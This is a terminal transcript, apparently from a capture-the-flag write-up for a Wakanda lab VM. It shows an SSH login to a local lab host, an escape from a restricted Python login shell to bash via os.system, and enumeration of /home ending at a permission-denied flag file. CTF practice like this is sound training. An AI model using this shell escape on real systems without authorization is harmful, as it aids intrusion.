 root@kali:~# ssh mamadou@192.168.56.101 -p 3333
mamadou@192.168.56.101's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have mail.
Last login: Wed Dec  9 11:06:08 2020 from 192.168.56.1
Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import sys
>>> import os
>>> os.system("/bin/bash")
mamadou@Wakanda1:~$ cd /home
mamadou@Wakanda1:/home$ ls
devops  mamadou
mamadou@Wakanda1:/home$ cd devops/
mamadou@Wakanda1:/home/devops$ ls
flag2.txt
mamadou@Wakanda1:/home/devops$ more flag2.txt
flag2.txt: Permission denied
mamadou@Wakanda1:/home/devops$